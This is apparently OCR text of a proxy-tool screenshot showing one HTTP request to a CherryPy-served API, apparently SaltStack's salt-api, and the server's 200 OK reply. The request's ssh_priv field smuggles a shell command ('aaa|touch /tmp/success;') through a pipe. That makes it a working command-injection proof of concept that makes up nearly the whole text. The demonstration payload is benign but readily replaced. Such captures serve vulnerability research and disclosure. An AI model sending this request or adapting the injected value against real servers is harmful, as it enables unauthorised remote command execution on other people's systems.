 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.1.107:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 91
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=
aaa|touch%20/tmp/success%3b
14
15
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Mon, 21 Dec 2020 13:55:07 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
thelostworld